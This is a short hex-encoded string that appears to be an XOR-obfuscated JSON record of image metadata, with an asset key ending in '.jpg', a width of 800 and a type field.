 3c652c223e657d65757775726a7770680a167f21772e0536017518182a2c6a3735226a73692d3720656b65302e23332f657d7f77776b6532292e33657d65373f656b6530222537657d333532226b6533352e2a657d65653a